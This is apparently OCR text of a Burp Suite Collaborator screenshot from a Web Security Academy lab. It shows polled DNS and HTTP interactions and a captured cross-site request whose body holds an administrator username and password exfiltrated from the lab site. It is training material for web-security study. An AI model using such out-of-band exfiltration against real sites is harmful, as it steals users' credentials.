 Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-Sep-02 02:11:38 UTC DNS b8kgtl376yt26mk8dmwhp6w4qvwlka
2 2022-Sep-02 02:11:38 UTC DNS b8kgtl376yt26mk8dmwhp6w4qvwlka
3 2022-Sep-02 02:11:38 UTC HTTP b8kgtl376yt26mk8dmwhp6w4qvwlka
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
INSPECTOR
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin:
https://0aba00d103ff9acfc1df671400b900cc.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aba00d103ff9acfc1df671400b900cc.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 administrator:4gsjd10n78y9wqqwzpdg
Request Attributes
Body Parameters (1)
Request Headers (16)
? Search... 0 highlights